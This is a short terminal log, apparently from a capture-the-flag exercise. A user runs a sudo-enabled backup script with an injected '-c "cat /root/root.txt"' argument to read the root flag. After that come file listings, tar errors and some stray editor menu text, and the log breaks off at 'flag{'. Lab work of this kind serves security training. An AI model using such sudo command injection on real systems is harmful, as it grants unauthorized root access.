 alex@ubuntu:/etc/mp3backups$ sudo ./backup.sh -c "cat /root/root.txt"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
Where Is Cut Execute
/home/alex/Music/image5.mp3
Replace Paste Justify
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/ale
x/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
flag{